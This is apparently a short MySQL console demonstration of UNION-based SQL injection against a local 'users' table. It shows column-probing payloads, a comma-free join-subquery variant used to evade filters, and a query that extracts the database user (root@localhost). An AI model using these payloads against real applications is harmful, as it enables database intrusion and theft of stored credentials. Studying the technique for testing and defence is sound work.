 mysql> select * from users where id=-1 union select 1,2,3,4;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
|  1 | 2        | 3        | 4     |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select * from (select 1)a join (select 2)b join(select 3)c join(select 4)d;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
|  1 | 2        | 3        | 4     |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select * from (select 1)a join (select 2)b join(select user())c join(select 4)d;
+----+----------+----------------+-------+
| id | username | password       | email |
+----+----------+----------------+-------+
|  1 | 2        | root@localhost | 4     |
+----+----------+----------------+-------+
1 row in set (0.00 sec)